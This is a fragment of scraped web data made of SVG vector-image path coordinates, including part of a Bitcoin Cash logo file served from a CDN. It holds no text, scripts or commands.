12.0675 85.2493 12.0533 85.2407 12.0533C85.2322 12.0533 85.2246 12.0322 85.2246 12.0057C85.2246 11.9792 85.2177 11.9572 85.2092 11.9572C85.2007 11.9572 85.1939 11.9431 85.1939 11.9254C85.1939 11.9078 85.1871 11.8936 85.1786 11.8936C85.1701 11.8936 85.1632 11.8795 85.1632 11.8619C85.1632 11.8442 85.1564 11.8301 85.1479 11.8301C85.1394 11.8301 85.1326 11.8081 85.1326 11.7816C85.1326 11.7551 85.1258 11.734 85.1172 11.734C85.1087 11.734 85.1019 11.7198 85.1019 11.7022C85.1019 11.6845 85.0951 11.6704 85.0866 11.6704C85.0781 11.6704 85.0713 11.6563 85.0713 11.6387C85.0713 11.621 85.0644 11.606 85.0559 11.606C85.0474 11.606 85.0397 11.5848 85.0397 11.5584C85.0397 11.5319 85.0329 11.5107 85.0244 11.5107C85.0159 11.5107 85.0091 11.4966 85.0091 11.479C85.0091 11.4613 85.0023 11.4472 84.9938 11.4472C84.9852 11.4472 84.9784 11.4322 84.9784 11.4146C84.9784 11.3969 84.9716 11.3828 84.9631 11.3828C84.9546 11.3828 84.9478 11.3616 84.9478 11.3352C84.9478 11.3087 84.941 11.2875 84.9324 11.2875C84.9239 11.2875 84.9171 11.2725 84.9171 11.2558C84.9171 11.2381 84.9103 11.2231 84.9018 11.2231C84.8933 11.2231 84.8864 11.209 84.8864 11.1913C84.8864 11.1737 84.8788 11.1596 84.8711 11.1596C84.8626 11.1596 84.8549 11.1384 84.8549 11.1119C84.8549 11.0855 84.8481 11.0643 84.8396 11.0643C84.8311 11.0643 84.8243 11.0493 84.8243 11.0317C84.8243 11.014 84.8175 10.9999 84.8089 10.9999C84.8004 10.9999 84.7936 10.9858 84.7936 10.9681C84.7936 10.9505 84.7868 10.9364 84.7783 10.9364C84.7698 10.9364 84.7629 10.9143 84.7629 10.8887C84.7629 10.8623 84.7561 10.8402 84.7476 10.8402C84.7391 10.8402 84.7323 10.8261 84.7323 10.8084C84.7323 10.7908 84.7255 10.7767 84.717 10.7767C84.7084 10.7767 84.7016 10.7626 84.7016 10.7449C84.7016 10.7273 84.694 10.7131 84.6863 10.7131C84.6778 10.7131 84.6701 10.6911 84.6701 10.6646C84.6701 10.6382 84.6633 10.617 84.6548 10.617C84.6463 10.617 84.6395 10.6029 84.6395 10.5852C84.6395 10.5676 84.6326 10.5535 84.6241 10.5535C84.6156 10.5535 84.6088 10.5385 84.6088 10.5217C84.6088 10.504 84.602 10.489 84.5935 10.489C84.5849 10.489 84.5781 10.4679 84.5781 10.4414C84.5781 10.4149 84.5713 10.3938 84.5628 10.3938C84.5543 10.3938 84.5475 10.3796 84.5475 10.362C84.5475 10.3443 84.5407 10.3302 84.5321 10.3302C84.5236 10.3302 84.5168 10.3152 84.5168 10.2976C84.5168 10.2799 84.5091 10.2658 84.5015 10.2658C84.493 10.2658 84.4853 10.2446 84.4853 10.2182C84.4853 10.1917 84.4785 10.1705 84.47 10.1705C84.4615 10.1705 84.4546 10.1555 84.4546 10.1379C84.4546 10.1202 84.4478 10.1061 84.4393 10.1061C84.4308 10.1061 84.424 10.092 84.424 10.0744C84.424 10.0567 84.4172 10.0426 84.4086 10.0426C84.4001 10.0426 84.3933 10.0214 84.3933 9.99496C84.3933 9.96849 84.3865 9.94732 84.378 9.94732C84.3695 9.94732 84.3627 9.93232 84.3627 9.91468C84.3627 9.89703 84.3558 9.88291 84.3473 9.88291C84.3388 9.88291 84.332 9.8688 84.332 9.85115C84.332 9.8335 84.3243 9.81939 84.3158 9.81939C84.3081 9.81939 84.3005 9.79733 84.3005 9.77086C84.3005 9.74439 84.2937 9.72322 84.2851 9.72322C84.2766 9.72322 84.2698 9.71263 84.2698 9.69852C84.2698 9.6297 84.2528 9.62793 83.6932 9.62793H83.1609V15.5004ZM47.2417 10.7926C47.2417 10.8014 47.2928 10.8084 47.3652 10.8084C47.4367 10.8084 47.4887 10.8155 47.4887 10.8243C47.4887 10.8331 47.5228 10.8402 47.5653 10.8402C47.6079 10.8402 47.642 10.8481 47.642 10.8561C47.642 10.8649 47.6633 10.872 47.6888 10.872C47.7144 10.872 47.7348 10.8799 47.7348 10.8887C47.7348 10.8975 47.7536 10.9046 47.7774 10.9046C47.803 10.9046 47.8294 10.9178 47.8421 10.9364C47.8549 10.954 47.8771 10.9681 47.8924 10.9681C47.9069 10.9681 47.9196 10.9752 47.9196 10.984C47.9196 10.9928 47.9307 10.9999 47.9435 10.9999C47.9571 10.9999 48.0014 11.0352 48.0431 11.0793C48.084 11.1234 48.1283 11.1596 48.1419 11.1596C48.1556 11.1596 48.1658 11.1711 48.1658 11.1852C48.1658 11.1984 48.1939 11.2381 48.2271 11.2716C48.2612 11.3052 48.2893 11.344 48.2893 11.3581C48.2893 11.3713 48.2961 11.3828 48.3046 11.3828C48.3131 11.3828 48.3199 11.3978 48.3199 11.4154C48.3199 11.4331 48.3268 11.4472 48.3353 11.4472C48.3438 11.4472 48.3506 11.4613 48.3506 11.479C48.3506 11.4966 48.3574 11.5107 48.3659 11.5107C48.3744 11.5107 48.3813 11.5319 48.3813 11.5584C48.3813 11.5848 48.3881 11.6069 48.3966 11.6069C48.4051 11.6069 48.4128 11.6281 48.4128 11.6545C48.4128 11.681 48.4196 11.7022 48.4281 11.7022C48.4366 11.7022 48.4434 11.7313 48.4434 11.7657C48.4434 11.801 48.4502 11.8301 48.4588 11.8301C48.4673 11.8301 48.4741 11.8654 48.4741 11.9095C48.4741 11.9536 48.4809 11.9889 48.4894 11.9889C48.4979 11.9889 48.5048 12.0375 48.5048 12.101C48.5048 12.1654 48.5116 12.213 48.5201 12.213C48.5295 12.213 48.5354 12.2924 48.5354 12.4204C48.5354 12.5483 48.5414 12.6277 48.5507 12.6277C48.561 12.6277 48.5661 13.585 48.5661 15.4687C48.5661 17.3515 48.561 18.3088 48.5507 18.3088C48.5422 18.3088 48.5354 18.3882 48.5354 18.5161C48.5354 18.644 48.5295 18.7234 48.5201 18.7234C48.5116 18.7234 48.5048 18.772 48.5048 18.8355C48.5048 18.899 48.4979 18.9467 48.4894 18.9467C48.4809 18.9467 48.4741 18.9828 48.4741 19.0261C48.4741 19.0702 48.4673 19.1064 48.4588 19.1064C48.4502 19.1064 48.4434 19.1355 48.4434 19.1708C48.4434 19.2061 48.4366 19.2343 48.4281 19.2343C48.4196 19.2343 48.4128 19.2634 48.4128 19.2978C48.4128 19.3331 48.4051 19.3622 48.3966 19.3622C48.3881 19.3622 48.3813 19.3763 48.3813 19.394C48.3813 19.4116 48.3744 19.4257 48.3659 19.4257C48.3574 19.4257 48.3506 19.4469 48.3506 19.4734C48.3506 19.4999 48.3438 19.5219 48.3353 19.5219C48.3268 19.5219 48.3199 19.536 48.3199 19.5537C48.3199 19.5713 48.3131 19.5854 48.3046 19.5854C48.2961 19.5854 48.2893 19.5969 48.2893 19.611C48.2893 19.6251 48.2688 19.6569 48.2433 19.6816C48.2177 19.7054 48.1964 19.7345 48.1964 19.7434C48.1964 19.7698 48.0006 19.9683 47.9742 19.9683C47.9605 19.9683 47.9503 19.9754 47.9503 19.9842C47.9503 19.9931 47.9375 20.0001 47.923 20.0001C47.9077 20.0001 47.8856 20.0142 47.8737 20.0319C47.8658 20.042 47.8558 20.0503 47.8444 20.0559C47.8331 20.0616 47.8207 20.0645 47.8081 20.0645C47.7851 20.0645 47.7655 20.0716 47.7655 20.0804C47.7655 20.0892 47.7519 20.0963 47.7348 20.0963C47.7178 20.0963 47.7042 20.1033 47.7042 20.1122C47.7042 20.121 47.6829 20.128 47.6573 20.128C47.6318 20.128 47.6113 20.1351 47.6113 20.1439C47.6113 20.1527 47.5773 20.1598 47.5347 20.1598C47.4921 20.1598 47.458 20.1669 47.458 20.1757C47.458 20.1854 47.3899 20.1916 47.2877 20.1916C47.1855 20.1916 47.1182 20.1977 47.1182 20.2074C47.1182 20.2163 47.0909 20.2233 47.0569 20.2233C47.0228 20.2233 46.9956 20.2163 46.9956 20.2074C46.9956 20.1986 46.9283 20.1916 46.8252 20.1916C46.723 20.1916 46.6566 20.1854 46.6566 20.1757C46.6566 20.1669 46.6225 20.1598 46.5799 20.1598C46.5373 20.1598 46.5024 20.1527 46.5024 20.1439C46.5024 20.1351 46.482 20.128 46.4564 20.128C46.4309 20.128 46.4104 20.121 46.4104 20.1122C46.4104 20.1033 46.3892 20.0963 46.3636 20.0963C46.3381 20.0963 46.3176 20.0892 46.3176 20.0804C46.3176 20.0716 46.304 20.0645 46.287 20.0645C46.2699 20.0645 46.2563 20.0566 46.2563 20.0478C46.2563 20.0389 46.2435 20.0319 46.229 20.0319C46.2137 20.0319 46.1916 20.0178 46.1788 20.0001C46.1669 19.9825 46.1481 19.9683 46.1362 19.9683C46.1107 19.9683 45.8867 19.7354 45.8867 19.709C45.8867 19.6975 45.8722 19.6781 45.8551 19.6648C45.8381 19.6525 45.8245 19.6295 45.8245 19.6137C45.8245 19.5978 45.8177 19.5854 45.8092 19.5854C45.8006 19.5854 45.7938 19.5713 45.7938 19.5537C45.7938 19.536 45.787 19.5219 45.7785 19.5219C45.77 19.5219 45.7632 19.5069 45.7632 19.4893C45.7632 19.4716 45.7563 19.4575 45.7478 19.4575C45.7393 19.4575 45.7325 19.4434 45.7325 19.4257C45.7325 19.4081 45.7257 19.394 45.7172 19.394C45.7087 19.394 45.7018 19.3728 45.7018 19.3463C45.7018 19.3199 45.6942 19.2978 45.6857 19.2978C45.6771 19.2978 45.6712 19.2766 45.6712 19.2502C45.6712 19.2237 45.6635 19.2025 45.655 19.2025C45.6465 19.2025 45.6397 19.1672 45.6397 19.1231C45.6397 19.079 45.6329 19.0428 45.6243 19.0428C45.6158 19.0428 45.609 19.0005 45.609 18.9467C45.609 18.8937 45.6022 18.8514 45.5937 18.8514C45.5852 18.8514 45.5783 18.7931 45.5783 18.7076C45.5783 18.6229 45.5724 18.5637 45.563 18.5637C45.5528 18.5637 45.5477 17.5218 45.5477 15.4678C45.5477 13.4147 45.5528 12.3727 45.563 12.3727C45.5715 12.3727 45.5783 12.3136 45.5783 12.2289C45.5783 12.1433 45.5843 12.0851 45.5937 12.0851C45.6022 12.0851 45.609 12.0498 45.609 12.0057C45.609 11.9616 45.6158 11.9263 45.6243 11.9263C45.6329 11.9263 45.6397 11.8901 45.6397 11.846C45.6397 11.8019 45.6465 11.7666 45.655 11.7666C45.6635 11.7666 45.6703 11.7445 45.6703 11.7181C45.6703 11.6916 45.678 11.6704 45.6857 11.6704C45.6942 11.6704 45.7018 11.6413 45.7018 11.6069C45.7018 11.5716 45.7087 11.5425 45.7172 11.5425C45.7257 11.5425 45.7325 11.5301 45.7325 11.5143C45.7325 11.4984 45.7461 11.4754 45.7632 11.4631C45.7802 11.4499 45.7938 11.4278 45.7938 11.4119C45.7938 11.396 45.8006 11.3828 45.8092 11.3828C45.8177 11.3828 45.8245 11.3713 45.8245 11.3572C45.8245 11.344 45.8458 11.3122 45.8713 11.2866C45.8969 11.2628 45.9173 11.2346 45.9173 11.2249C45.9173 11.1984 46.0825 11.0317 46.1089 11.0317C46.1226 11.0317 46.1328 11.0246 46.1328 11.0158C46.1328 11.0069 46.1447 10.9999 46.16 10.9999C46.1754 10.9999 46.1975 10.9858 46.2094 10.9681C46.2222 10.9505 46.2444 10.9364 46.2597 10.9364C46.2742 10.9364 46.287 10.9293 46.287 10.9205C46.287 10.9117 46.3074 10.9046 46.3329 10.9046C46.3585 10.9046 46.3789 10.8975 46.3789 10.8887C46.3789 10.8799 46.4002 10.8728 46.4258 10.8728C46.4513 10.8728 46.4718 10.8649 46.4718 10.8561C46.4718 10.8473 46.5058 10.8402 46.5484 10.8402C46.591 10.8402 46.6251 10.8331 46.6251 10.8243C46.6251 10.8155 46.6719 10.8084 46.7332 10.8084C46.7954 10.8084 46.8414 10.8014 46.8414 10.7926C46.8414 10.7828 46.9181 10.7767 47.0415 10.7767C47.165 10.7767 47.2417 10.7828 47.2417 10.7926ZM75.2436 10.7926C75.2436 10.8014 75.2947 10.8084 75.3671 10.8084C75.4395 10.8084 75.4906 10.8155 75.4906 10.8243C75.4906 10.8331 75.5178 10.8402 75.5519 10.8402C75.586 10.8402 75.6132 10.8481 75.6132 10.8561C75.6132 10.8649 75.6345 10.872 75.6601 10.872C75.6856 10.872 75.7061 10.8799 75.7061 10.8887C75.7061 10.8975 75.7265 10.9046 75.7521 10.9046C75.7776 10.9046 75.798 10.9117 75.798 10.9205C75.798 10.9293 75.8108 10.9364 75.8262 10.9364C75.8406 10.9364 75.8636 10.9505 75.8755 10.9681C75.8875 10.9858 75.9088 10.9999 75.9215 10.9999C75.9352 10.9999 75.9556 11.0149 75.9684 11.0317C75.9803 11.0493 75.999 11.0643 76.011 11.0643C76.0348 11.0643 76.1685 11.1993 76.1685 11.2249C76.1685 11.2337 76.189 11.2628 76.2145 11.2866C76.2401 11.3122 76.2605 11.3431 76.2605 11.3572C76.2605 11.3713 76.2673 11.3837 76.2758 11.3837C76.2844 11.3837 76.2912 11.3978 76.2912 11.4146C76.2912 11.4322 76.298 11.4472 76.3065 11.4472C76.315 11.4472 76.3218 11.4613 76.3218 11.479C76.3218 11.4966 76.3295 11.5107 76.338 11.5107C76.3465 11.5107 76.3534 11.5249 76.3534 11.5425C76.3534 11.5601 76.3602 11.5743 76.3687 11.5743C76.3772 11.5743 76.384 11.5963 76.384 11.6228C76.384 11.6493 76.3908 11.6704 76.3993 11.6704C76.4079 11.6704 76.4147 11.6987 76.4147 11.734C76.4147 11.7692 76.4215 11.7984 76.43 11.7984C76.4385 11.7984 76.4453 11.8337 76.4453 11.8778C76.4453 11.9219 76.4521 11.9572 76.4607 11.9572C76.4692 11.9572 76.476 12.0004 76.476 12.0533C76.476 12.1063 76.4828 12.1486 76.4913 12.1486C76.5007 12.1486 76.5067 12.2077 76.5067 12.2924C76.5067 12.378 76.5135 12.4363 76.5228 12.4363C76.5322 12.4363 76.5382 13.4579 76.5382 15.4678C76.5382 17.4794 76.5322 18.5002 76.522 18.5002C76.5135 18.5002 76.5067 18.5585 76.5067 18.644C76.5067 18.7287 76.5007 18.7878 76.4913 18.7878C76.4828 18.7878 76.476 18.8302 76.476 18.8831C76.476 18.9361 76.4692 18.9793 76.4607 18.9793C76.4521 18.9793 76.4453 19.0217 76.4453 19.0746C76.4453 19.1275 76.4385 19.1708 76.43 19.1708C76.4215 19.1708 76.4147 19.1919 76.4147 19.2184C76.4147 19.2449 76.4079 19.266 76.3993 19.266C76.3908 19.266 76.384 19.2952 76.384 19.3296C76.384 19.3649 76.3772 19.394 76.3687 19.394C76.3602 19.394 76.3534 19.4081 76.3534 19.4257C76.3534 19.4434 76.3457 19.4575 76.3372 19.4575C76.3287 19.4575 76.3218 19.4725 76.3218 19.4893C76.3218 19.5069 76.315 19.5219 76.3065 19.5219C76.298 19.5219 76.2912 19.536 76.2912 19.5537C76.2912 19.5713 76.2844 19.5854 76.2758 19.5854C76.2673 19.5854 76.2605 19.5969 76.2605 19.611C76.2605 19.6251 76.2401 19.6569 76.2145 19.6816C76.189 19.7054 76.1685 19.7345 76.1685 19.7434C76.1685 19.7698 75.9726 19.9683 75.9454 19.9683C75.9326 19.9683 75.9215 19.9754 75.9215 19.9842C75.9215 19.9931 75.9096 20.0001 75.8943 20.0001C75.879 20.0001 75.8568 20.0142 75.8449 20.0319C75.8321 20.0495 75.8108 20.0645 75.7955 20.0645C75.7802 20.0645 75.7674 20.0716 75.7674 20.0804C75.7674 20.0892 75.7469 20.0963 75.7214 20.0963C75.6958 20.0963 75.6754 20.1033 75.6754 20.1122C75.6754 20.121 75.6618 20.128 75.6447 20.128C75.6277 20.128 75.6132 20.1351 75.6132 20.1439C75.6132 20.1527 75.5723 20.1598 75.5212 20.1598C75.4701 20.1598 75.4284 20.1669 75.4284 20.1757C75.4284 20.1854 75.362 20.1916 75.2598 20.1916C75.1567 20.1916 75.0894 20.1977 75.0894 20.2074C75.0894 20.2163 75.069 20.2233 75.0434 20.2233C75.0179 20.2233 74.9975 20.2163 74.9975 20.2074C74.9975 20.1986 74.9259 20.1916 74.8126 20.1916C74.7002 20.1916 74.6278 20.1854 74.6278 20.1757C74.6278 20.1669 74.5938 20.1598 74.5512 20.1598C74.5086 20.1598 74.4745 20.1527 74.4745 20.1439C74.4745 20.1351 74.4532 20.128 74.4277 20.128C74.4021 20.128 74.3817 20.121 74.3817 20.1122C74.3817 20.1033 74.3672 20.0963 74.351 20.0963C74.334 20.0963 74.3195 20.0892 74.3195 20.0804C74.3195 20.0716 74.3008 20.0645 74.2769 20.0645C74.2645 20.0644 74.2522 20.0614 74.241 20.0557C74.2298 20.0501 74.22 20.0419 74.2122 20.0319C74.1994 20.0142 74.1781 20.0001 74.1628 20.0001C74.1475 20.0001 74.1347 19.9931 74.1347 19.9842C74.1347 19.9754 74.1245 19.9683 74.1117 19.9683C74.0836 19.9683 73.8579 19.7381 73.8579 19.709C73.8579 19.6975 73.8443 19.6781 73.8272 19.6648C73.8102 19.6525 73.7957 19.6295 73.7957 19.6137C73.7957 19.5978 73.7889 19.5854 73.7804 19.5854C73.7719 19.5854 73.7651 19.5713 73.7651 19.5537C73.7651 19.536 73.7582 19.5219 73.7497 19.5219C73.7412 19.5219 73.7344 19.5069 73.7344 19.4893C73.7344 19.4716 73.7276 19.4575 73.7191 19.4575C73.7106 19.4575 73.7037 19.4434 73.7037 19.4257C73.7037 19.4081 73.6969 19.394 73.6884 19.394C73.6799 19.394 73.6731 19.3649 73.6731 19.3296C73.6731 19.2943 73.6663 19.266 73.6577 19.266C73.6492 19.266 73.6424 19.2449 73.6424 19.2184C73.6424 19.1919 73.6356 19.1708 73.6271 19.1708C73.6186 19.1708 73.6109 19.1275 73.6109 19.0746C73.6109 19.0217 73.6041 18.9793 73.5956 18.9793C73.5871 18.9793 73.5802 18.9361 73.5802 18.8831C73.5802 18.8302 73.5734 18.7878 73.5649 18.7878C73.5564 18.7878 73.5496 18.7287 73.5496 18.644C73.5496 18.5585 73.5436 18.5002 73.5343 18.5002C73.524 18.5002 73.5189 17.4794 73.5189 15.4687C73.5189 13.4571 73.524 12.4363 73.5343 12.4363C73.5428 12.4363 73.5496 12.378 73.5496 12.2924C73.5496 12.2077 73.5555 12.1486 73.5649 12.1486C73.5734 12.1486 73.5802 12.1063 73.5802 12.0533C73.5802 12.0004 73.5871 11.9572 73.5956 11.9572C73.6041 11.9572 73.6109 11.9219 73.6109 11.8778C73.6109 11.8337 73.6186 11.7984 73.6271 11.7984C73.6356 11.7984 73.6424 11.7692 73.6424 11.734C73.6424 11.6987 73.6492 11.6704 73.6577 11.6704C73.6663 11.6704 73.6731 11.6484 73.6731 11.6228C73.6731 11.5963 73.6799 11.5743 73.6884 11.5743C73.6969 11.5743 73.7037 11.5601 73.7037 11.5425C73.7037 11.5249 73.7106 11.5107 73.7191 11.5107C73.7276 11.5107 73.7344 11.4966 73.7344 11.479C73.7344 11.4613 73.7412 11.4472 73.7497 11.4472C73.7582 11.4472 73.7651 11.4322 73.7651 11.4146C73.7651 11.3969 73.7719 11.3828 73.7804 11.3828C73.7889 11.3828 73.7957 11.3713 73.7957 11.3572C73.7957 11.344 73.817 11.3122 73.8426 11.2866C73.8681 11.2628 73.8886 11.2337 73.8886 11.2249C73.8886 11.2011 73.9908 11.0961 74.0129 11.0961C74.0223 11.0961 74.0495 11.074 74.0734 11.0475C74.0972 11.0211 74.1279 10.9999 74.1415 10.9999C74.1551 10.9999 74.1662 10.9928 74.1662 10.984C74.1662 10.9752 74.1781 10.9681 74.1935 10.9681C74.2079 10.9681 74.2309 10.954 74.2429 10.9364C74.2507 10.9265 74.2606 10.9185 74.2718 10.913C74.283 10.9075 74.2952 10.9046 74.3076 10.9046C74.3314 10.9046 74.3502 10.8975 74.3502 10.8887C74.3502 10.8799 74.3715 10.8728 74.397 10.8728C74.4226 10.8728 74.443 10.8649 74.443 10.8561C74.443 10.8473 74.4771 10.8402 74.5197 10.8402C74.5622 10.8402 74.5963 10.8331 74.5963 10.8243C74.5963 10.8155 74.6483 10.8084 74.7207 10.8084C74.7922 10.8084 74.8433 10.8023 74.8433 10.7926C74.8433 10.7828 74.92 10.7767 75.0434 10.7767C75.1669 10.7767 75.2436 10.7828 75.2436 10.7926ZM39.6634 10.8561C39.6634 10.8649 39.7102 10.872 39.7715 10.872C39.8328 10.872 39.8797 10.879 39.8797 10.8887C39.8797 10.8975 39.9137 10.9046 39.9563 10.9046C39.9989 10.9046 40.033 10.9117 40.033 10.9205C40.033 10.9293 40.0543 10.9364 40.0798 10.9364C40.1054 10.9364 40.1258 10.9434 40.1258 10.9522C40.1258 10.9611 40.1394 10.9681 40.1565 10.9681C40.1735 10.9681 40.1871 10.9752 40.1871 10.984C40.1871 10.9928 40.2084 10.9999 40.2331 10.9999C40.2587 10.9999 40.28 11.0069 40.28 11.0158C40.28 11.0246 40.2919 11.0317 40.3072 11.0317C40.3226 11.0317 40.3447 11.0467 40.3566 11.0643C40.3686 11.0819 40.3881 11.0961 40.3992 11.0961C40.4111 11.0961 40.4478 11.1243 40.4801 11.1596C40.5125 11.1949 40.55 11.2231 40.5636 11.2231C40.5772 11.2231 40.5874 11.2346 40.5874 11.2496C40.5874 11.2628 40.6087 11.2946 40.6343 11.3193C40.6598 11.344 40.6803 11.374 40.6803 11.3863C40.6803 11.3978 40.6939 11.4181 40.7109 11.4304C40.728 11.4437 40.7416 11.4666 40.7416 11.4825C40.7416 11.4975 40.7484 11.5107 40.7569 11.5107C40.7654 11.5107 40.7723 11.5249 40.7723 11.5425C40.7723 11.5601 40.7799 11.5743 40.7884 11.5743C40.797 11.5743 40.8038 11.5893 40.8038 11.6069C40.8038 11.6246 40.8106 11.6387 40.8191 11.6387C40.8276 11.6387 40.8344 11.6669 40.8344 11.7022C40.8344 11.7375 40.8412 11.7657 40.8498 11.7657C40.8583 11.7657 40.8651 11.7948 40.8651 11.8301C40.8651 11.8654 40.8719 11.8936 40.8804 11.8936C40.8889 11.8936 40.8957 11.9289 40.8957 11.9731C40.8957 12.0172 40.9026 12.0525 40.9111 12.0525C40.9196 12.0525 40.9264 12.101 40.9264 12.1654C40.9264 12.2289 40.9332 12.2766 40.9417 12.2766C40.9503 12.2766 40.9579 12.3295 40.9579 12.4045C40.9579 12.4786 40.9639 12.5324 40.9733 12.5324C40.9826 12.5324 40.9886 12.6595 40.9886 12.8836C40.9886 13.1068 40.9937 13.2338 41.0039 13.2338C41.0141 13.2338 41.0192 13.9361 41.0192 15.309C41.0192 16.6809 41.0141 17.3824 41.0039 17.3824C40.9937 17.3824 40.9886 17.5429 40.9886 17.8297C40.9886 18.1173 40.9826 18.277 40.9733 18.277C40.963 18.277 40.9571 18.3564 40.9571 18.4843C40.9571 18.6123 40.952 18.6917 40.9417 18.6917C40.9332 18.6917 40.9264 18.7393 40.9264 18.8037C40.9264 18.8673 40.9196 18.9149 40.9111 18.9149C40.9026 18.9149 40.8957 18.9511 40.8957 18.9943C40.8957 19.0384 40.8889 19.0746 40.8804 19.0746C40.8719 19.0746 40.8651 19.1037 40.8651 19.139C40.8651 19.1743 40.8583 19.2025 40.8498 19.2025C40.8412 19.2025 40.8344 19.2237 40.8344 19.2502C40.8344 19.2766 40.8276 19.2978 40.8191 19.2978C40.8106 19.2978 40.8038 19.3199 40.8038 19.3463C40.8038 19.3728 40.797 19.394 40.7884 19.394C40.7799 19.394 40.7723 19.4081 40.7723 19.4257C40.7723 19.4434 40.7654 19.4575 40.7569 19.4575C40.7484 19.4575 40.7416 19.4725 40.7416 19.4893C40.7416 19.5069 40.7348 19.5219 40.7263 19.5219C40.7177 19.5219 40.7109 19.536 40.7109 19.5537C40.7109 19.5713 40.7041 19.5854 40.6956 19.5854C40.6871 19.5854 40.6803 19.596 40.6803 19.6093C40.6803 19.6393 40.3958 19.9357 40.3677 19.9357C40.3575 19.9357 40.3379 19.9507 40.326 19.9683C40.314 19.986 40.2919 20.0001 40.2766 20.0001C40.2612 20.0001 40.2493 20.0072 40.2493 20.016C40.2493 20.0248 40.228 20.0319 40.2025 20.0319C40.1769 20.0319 40.1565 20.0398 40.1565 20.0478C40.1565 20.0566 40.1429 20.0636 40.1258 20.0636C40.1088 20.0636 40.0952 20.0716 40.0952 20.0804C40.0952 20.0892 40.0671 20.0963 40.033 20.0963C39.9989 20.0963 39.9717 20.1033 39.9717 20.1122C39.9717 20.121 39.9512 20.128 39.9257 20.128C39.9001 20.128 39.8797 20.1351 39.8797 20.1439C39.8797 20.1527 39.8328 20.1598 39.7715 20.1598C39.7102 20.1598 39.6634 20.1669 39.6634 20.1757C39.6634 20.1863 39.4334 20.1916 39.0016 20.1916H38.339V10.8402H39.0016C39.4325 10.8402 39.6634 10.8464 39.6634 10.8561Z" fill="#D9D9D9"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-678group.b-cdn.net/cepat89/bitcoincash.9aee8d79.svg
body_size: 5969
content:
<svg width="96" height="31" viewBox="0 0 96 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g style="mix-blend-mode:luminosity">
<path d="M7.10263 22.0941C11.0251 22.0941 14.2048 18.8762 14.2048 14.9064C14.2048 10.9367 11.0251 7.71875 7.10263 7.71875C3.18013 7.71875 0.000488281 10.9367 0.000488281 14.9064C0.000488281 18.8762 3.18013 22.0941 7.10263 22.0941Z" fill="#22CC77"/>
<path d="M20.9542 12.2991C21.4649 12.2991 21.9177 12.3987 22.2912 12.5778C22.6655 12.7562 22.9795 13.0158 23.2357 13.3343C23.4918 13.6528 23.6687 14.031 23.7868 14.449C23.9042 14.867 23.9637 15.3448 23.9637 15.8225C23.9637 16.579 23.8257 17.2964 23.5505 17.9732C23.2951 18.6155 22.9151 19.2092 22.4292 19.7249C21.9598 20.2216 21.3833 20.6217 20.7369 20.8994C20.0874 21.198 19.3793 21.3381 18.6323 21.3381H18.12C17.8845 21.3381 17.5895 21.2983 17.2747 21.2577C16.9348 21.2163 16.5991 21.1498 16.2707 21.0586C15.9208 20.9805 15.5836 20.86 15.2676 20.7003L18.0812 8.75506L20.5989 8.35693L19.6156 12.5977C19.8321 12.4982 20.0486 12.4178 20.2651 12.3581C20.4816 12.3183 20.6973 12.2984 20.9534 12.2984L20.9542 12.2991ZM18.848 19.3276C19.2223 19.3276 19.576 19.228 19.9106 19.0481C20.2564 18.8588 20.5522 18.6004 20.7766 18.2917C21.0221 17.9682 21.2143 17.6126 21.3467 17.2366C21.4847 16.8385 21.5632 16.4404 21.5632 16.0017C21.5632 15.4841 21.4847 15.0661 21.3071 14.7675C21.1303 14.4689 20.8154 14.3296 20.3436 14.3296C20.1866 14.3296 19.9891 14.3495 19.7536 14.4092C19.5104 14.4708 19.2873 14.587 19.1041 14.7476L18.0415 19.2472C18.101 19.2671 18.1597 19.2671 18.2192 19.287C18.258 19.3069 18.3175 19.3069 18.3762 19.3069H18.5728C18.6323 19.3268 18.7298 19.3276 18.848 19.3276ZM26.6194 21.1191H24.219L26.2459 12.4775H28.6654L26.6194 21.1191ZM27.7804 11.4225C27.4457 11.4225 27.1507 11.323 26.8756 11.1239C26.5996 10.9248 26.4624 10.6063 26.4624 10.1883C26.4624 9.94943 26.5013 9.75037 26.5996 9.5314C26.6988 9.33234 26.8161 9.15318 26.9739 9.01384C27.1309 8.8745 27.3077 8.75506 27.5052 8.65476C27.7019 8.5759 27.9184 8.51618 28.1539 8.51618C28.4885 8.51618 28.7835 8.61572 29.0595 8.81478C29.3347 9.01384 29.4727 9.33234 29.4727 9.75037C29.4727 9.98925 29.433 10.1883 29.3347 10.4073C29.2355 10.6063 29.1182 10.7855 28.9604 10.9248C28.8034 11.0642 28.6265 11.1836 28.4299 11.2832C28.2332 11.3827 28.0167 11.4225 27.7804 11.4225ZM30.7312 10.3277L33.2497 9.92953L32.6399 12.4775H35.3354L34.8437 14.4888H32.1673L31.4591 17.5153C31.4041 17.745 31.3649 17.9777 31.3418 18.2121C31.3227 18.4009 31.3496 18.5914 31.4203 18.7694C31.4988 18.9287 31.617 19.0481 31.7938 19.1476C31.9706 19.2273 32.2069 19.287 32.5019 19.287C32.7581 19.287 33.0142 19.2671 33.2497 19.2074C33.4861 19.1476 33.7414 19.0879 33.9976 19.0083L34.1744 20.8795C33.8604 20.9997 33.5051 21.0992 33.1118 21.198C32.6729 21.2912 32.2242 21.3382 31.774 21.3381C31.027 21.3381 30.456 21.2179 30.0428 20.9997C29.6475 20.7923 29.3365 20.4703 29.1579 20.0832C28.9802 19.6851 28.9017 19.2472 28.9215 18.7495C28.9414 18.2519 29.0199 17.7144 29.1579 17.157L30.7312 10.3277ZM34.9809 17.6547C34.9809 16.9181 35.099 16.2008 35.3354 15.5439C35.5709 14.8869 35.9055 14.3097 36.3583 13.812C36.8044 13.323 37.3532 12.9231 37.9713 12.6368C38.6009 12.3581 39.3099 12.2187 40.0966 12.2187C40.5882 12.2187 41.0212 12.2586 41.3947 12.3581C41.788 12.4576 42.1227 12.5778 42.4375 12.7363L41.6112 14.6481C41.3894 14.5654 41.1662 14.4857 40.9419 14.4092C40.7064 14.3296 40.4312 14.3097 40.0966 14.3097C39.2892 14.3097 38.6406 14.5884 38.1878 15.1457C37.716 15.7031 37.4995 16.4595 37.4995 17.3959C37.4995 17.9533 37.6176 18.4111 37.8531 18.7495C38.0894 19.0879 38.5224 19.2671 39.1719 19.2671C39.4859 19.2671 39.7817 19.2273 40.0767 19.1676C40.3474 19.1142 40.6111 19.0342 40.8634 18.9287L41.041 20.8795C40.7142 21.0057 40.3788 21.1121 40.0371 21.198C39.6834 21.2975 39.2306 21.3381 38.7191 21.3381C38.0498 21.3381 37.4796 21.2386 37.0078 21.0395C36.5618 20.8573 36.1652 20.5853 